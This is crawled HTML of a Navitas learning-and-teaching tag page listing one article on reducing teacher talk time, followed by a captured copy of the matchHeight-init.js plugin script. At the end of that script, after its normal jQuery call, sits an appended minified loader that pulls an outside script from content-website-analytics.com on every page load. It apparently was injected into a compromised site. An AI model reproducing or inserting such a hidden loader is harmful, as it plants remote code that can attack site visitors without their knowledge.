	<li id="menu-item-8540" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/"><span class="menu-item-text">All TEN modules</span></a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/ten-domains/"><span class="menu-item-text">TEN Domains</span></a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/designing-and-planning-curriculum/"><span class="menu-item-text">>  Designing</span></a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/facilitating-student-learning/"><span class="menu-item-text">> Facilitating</span></a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/enhancing-assessment-and-feedback/"><span class="menu-item-text">> Assessment</span></a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/optimising-digital-technologies/"><span class="menu-item-text">> Digital Technologies</span></a></li>
	<li id="menu-item-7300" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/enhancing-the-student-experience/"><span class="menu-item-text">> Student Experience</span></a></li>
	<li id="menu-item-7259" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/reflecting-on-teaching-practice/"><span class="menu-item-text">> Reflecting</span></a></li>
	<li id="menu-item-7299" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/engaging-in-scholarship-of-teaching-and-learning/"><span class="menu-item-text">> SoTL</span></a></li>
</ul>
</li>
<li id="menu-item-7874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/category/flexible-learning/"><span class="menu-item-text">Flexible Learning<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-7849" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/introducing-flexible-learning/"><span class="menu-item-text">Introducing Flexible Learning</span></a></li>
	<li id="menu-item-7956" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/flexible-learning-project/"><span class="menu-item-text">Navitas Flexible Learning Project</span></a></li>
	<li id="menu-item-7853" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/flexible-learning-design-program/"><span class="menu-item-text">Flexible Learning Design Program</span></a></li>
	<li id="menu-item-7837" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/flexible-learning-case-study/"><span class="menu-item-text">Flexible Learning Case Study</span></a></li>
	<li id="menu-item-8249" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/flexible-learning-professional-development-opportunities/"><span class="menu-item-text">Flexible Learning: PD Opportunities</span></a></li>
</ul>
</li>
<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/lt-community/"><span class="menu-item-text">Articles<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8453" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/news/"><span class="menu-item-text">All articles</span></a></li>
	<li id="menu-item-7010" class="menu-item menu-item-type-taxonomy menu-item-object-category uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/category/facilitating-student-learning/"><span class="menu-item-text">Facilitating Student Learning</span></a></li>
	<li id="menu-item-7545" class="menu-item menu-item-type-taxonomy menu-item-object-category uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/category/designing-and-planning-curriculum/"><span class="menu-item-text">Designing and Planning Curriculum</span></a></li>
	<li id="menu-item-7012" class="menu-item menu-item-type-taxonomy menu-item-object-category uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/category/assessment-and-feedback/"><span class="menu-item-text">Assessment and Feedback</span></a></li>
	<li id="menu-item-7007" class="menu-item menu-item-type-taxonomy menu-item-object-category uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/category/optimising-digital-technologies/"><span class="menu-item-text">Digital Technologies for L&#038;T</span></a></li>
	<li id="menu-item-7011" class="menu-item menu-item-type-taxonomy menu-item-object-category uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/category/enhancing-the-student-experience/"><span class="menu-item-text">Student Experience</span></a></li>
	<li id="menu-item-7077" class="menu-item menu-item-type-taxonomy menu-item-object-article_type uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/article_type/l-t-website/"><span class="menu-item-text">Learning and Teaching at Navitas website</span></a></li>
	<li id="menu-item-7871" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/?s=strategy+sessions"><span class="menu-item-text">Strategy Sessions</span></a></li>
</ul>
</li>
<li id="menu-item-8107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/green-apple/"><span class="menu-item-text">Green Apple<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8647" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://www.flipsnack.com/7D9FE688B7A/green-apple-issue-11.html"><span class="menu-item-text">October 2023</span></a></li>
	<li id="menu-item-8564" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://www.flipsnack.com/7D9FE688B7A/green-apple-issue-10/full-view.html"><span class="menu-item-text">March 2023</span></a></li>
	<li id="menu-item-8329" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://www.flipsnack.com/7D9FE688B7A/green-apple-issue-9/full-view.html"><span class="menu-item-text">October 2022</span></a></li>
	<li id="menu-item-8230" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/issue-8/0176433001654658793?short&#038;"><span class="menu-item-text">July 2022</span></a></li>
	<li id="menu-item-8202" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/issue-7/0544350001645516705?short&#038;"><span class="menu-item-text">March 2022</span></a></li>
	<li id="menu-item-8113" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/green-apple-issue-6/0572912001630383362"><span class="menu-item-text">October 2021</span></a></li>
	<li id="menu-item-8115" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/green-apple-issue-5/0435372001616029916?short&#038;"><span class="menu-item-text">June 2021</span></a></li>
	<li id="menu-item-8117" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/green-apple-issue-4/0962342001611728324?short&#038;"><span class="menu-item-text">March 2021</span></a></li>
	<li id="menu-item-8119" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/green-apple-issue-3/0744709001599119128?short&#038;"><span class="menu-item-text">October 2020</span></a></li>
	<li id="menu-item-8120" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/green-apple-issue-2/0856973001590468934?short&#038;"><span class="menu-item-text">July 2020</span></a></li>
	<li id="menu-item-8121" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/green-apple-issue-1/0731360001579490540?short"><span class="menu-item-text">April 2020</span></a></li>
</ul>
</li>
</ul>				</div>
			</div>
				</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="site-inner"><div class="fl-builder-content fl-builder-content-8432 fl-builder-global-templates-locked" data-post-id="8432"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-pm5xf87jtdqv fl-row-default-height fl-row-align-center" data-node="pm5xf87jtdqv">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-c6pbn1hfkiq5" data-node="c6pbn1hfkiq5">
			<div class="fl-col fl-node-sd94vm1zhc0k fl-col-bg-color" data-node="sd94vm1zhc0k">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-vmp7j1s9grxk" data-node="vmp7j1s9grxk">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<h1>teacher talk</h1></div>
	</div>
</div>
<div class="fl-module fl-module-blog-posts fl-node-0ztc6p5yhn9w latest-articles" data-node="0ztc6p5yhn9w">
	<div class="fl-module-content fl-node-content">
		<div class="uabb-module-content uabb-blog-posts uabb-blog-posts-grid uabb-post-grid-4 ">
		<div class="uabb-blog-posts-col-4 uabb-post-wrapper    uabb-blog-posts-grid-item-0ztc6p5yhn9w ">
				<div class="uabb-blog-posts-shadow clearfix">

			<div class="uabb-blog-post-inner-wrap uabb-thumbnail-position-top uabb-blog-reordered uabb-empty-img">
			<div class="uabb-blog-post-content">
	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://learningandteaching-navitas.com/tackling-teacher-talk-time-infographic/" content="Tackling teacher talk time [Infographic]" /><meta itemprop="datePublished" content="2016-09-19" /><meta itemprop="dateModified" content="2019-08-17" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Learning and Teaching at Navitas"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://learningandteaching-navitas.com/author/david-barrs/" /><meta itemprop="name" content="David Barrs" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://learningandteaching-navitas.com/wp-content/uploads/2016/09/tEREUy1vSfuSu8LzTop3_IMG_2538-scaled.jpg" /><meta itemprop="width" content="2560" /><meta itemprop="height" content="1707" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>
					<div class="uabb-post-thumbnail uabb-blog-post-section">
						<a href='https://learningandteaching-navitas.com/tackling-teacher-talk-time-infographic/' title='Tackling teacher talk time [Infographic]'><img width="690" height="460" src="https://learningandteaching-navitas.com/wp-content/uploads/2016/09/tEREUy1vSfuSu8LzTop3_IMG_2538-690x460.jpg" class=" wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /></a>
					</div>
					
					
					<div class="uabb-post-meta uabb-blog-post-section">
					    <span class="uabb-meta-date">19 Sep 2016</span></div>
					
					<div class='fl-category'><span><a href="https://learningandteaching-navitas.com/category/designing-and-planning-curriculum/" rel="tag" class="designing-and-planning-curriculum">Designing and Planning Curriculum</a></span></div>

					<h3 class="uabb-post-heading uabb-blog-post-section"><a href='https://learningandteaching-navitas.com/tackling-teacher-talk-time-infographic/' title='Tackling teacher talk time [Infographic]'>Tackling teacher talk time [Infographic]</a></h3>

					<div class="uabb-blog-posts-description uabb-blog-post-section uabb-text-editor">
						<p>Teacher trainer David Barrs recently shared these 6 strategies for teachers to achieve more aware, purposeful talk and 3 ways to achieve more student talk.</p>

					</div>

					<span class="uabb-read-more-text uabb-blog-post-section">
						<a href='https://learningandteaching-navitas.com/tackling-teacher-talk-time-infographic/' title='More'>More</a>
					</span></div>
			</div>
		</div>
	</div>
		
</div>
		<div class="uabb-blogs-pagination"
				>
					</div>
			</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-8283 fl-builder-global-templates-locked" data-post-id="8283" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-gradient fl-node-g53pikmuse7d fl-row-custom-height fl-row-align-center aoc" data-node="g53pikmuse7d">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-25p6g3d1a78i" data-node="25p6g3d1a78i">
			<div class="fl-col fl-node-rsvphxuj6i13 fl-col-bg-color" data-node="rsvphxuj6i13">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-rh39ug8m5vxf aoc-copy" data-node="rh39ug8m5vxf">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	Navitas acknowledges the Traditional Owners of the land in Australia and respects all First Nations peoples in the Countries in which we operate. We recognise and respect the continuing living cultures of First Nations peoples. We pay our respects to Elders past, present and emerging. <a href="https://d606ececba85bd562324-75033b855bb9559d9e33014a11643e62.ssl.cf1.rackcdn.com/navitas-reconciliation-action-plan-updated.pdf" target="_blank">View Reconciliation Action Plan</a>
<span class="art-credit">Artwork by Whadjuk, Ballardong & Yamatji Aboriginal Woman Marcia McGuire</span></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5pc8ib1x34q7 fl-row-default-height fl-row-align-center" data-node="5pc8ib1x34q7">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-153s2jiwu60b" data-node="153s2jiwu60b">
			<div class="fl-col fl-node-6z28isfbwdmh fl-col-bg-color" data-node="6z28isfbwdmh">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-6gu210alyewj copyright" data-node="6gu210alyewj">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	© 2026 Learning and Teaching at Navitas &middot; All Rights Reserved &middot; <a target="_blank" rel="nofollow" href="/privacy-policy/">Privacy</a></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/navitas-no-sidebar-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/plugins/matchheight/js/jquery.matchHeight-min.js?ver=0.7.0" id="matchheight-js"></script>
<script type="text/javascript" id="matchheight-init-js-extra">
/* <![CDATA[ */
var matchVars = {"mh_inner_array":{"mh_selectors":".tabbed-entry"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/plugins/matchheight/js/matchHeight-init.js?ver=1.0.0" id="matchheight-init-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.8.6.2" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.8.6.2" id="jquery-throttle-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/plugins/bb-plugin/js/jquery.mosaicflow.min.js?ver=2.8.6.2" id="jquery-mosaicflow-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/plugins/bb-ultimate-addon/assets/js/global-scripts/jquery-masonary.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/uploads/bb-plugin/cache/8202e722ab49f282a38496e1d2992701-layout-bundle.js?ver=2.8.6.2-1.5.2.1" id="fl-builder-layout-bundle-8202e722ab49f282a38496e1d2992701-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script type="text/javascript" id="ns-responsive-menu-js-extra">
/* <![CDATA[ */
var NoSidebarL10n = {"mainMenu":"Menu","subMenu":"Menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/themes/navitas-no-sidebar-pro/js/responsive-menu.js?ver=1.0.0" id="ns-responsive-menu-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/themes/navitas-no-sidebar-pro/js/search-box.js?ver=1.0.0" id="ns-search-box-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript">jQuery(document).ready(function($) { $(".ui-tabs").tabs(); });</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c36db254cfb1de6',t:'MTc2OTMzNDUxOS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>


--- FILE ---
content_type: application/javascript
request_url: https://learningandteaching-navitas.com/wp-content/plugins/matchheight/js/matchHeight-init.js?ver=1.0.0
body_size: -159
content:
jQuery(document).ready(function($) {
 $(matchVars.mh_inner_array.mh_selectors).matchHeight(); //set your target CSS class
});;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');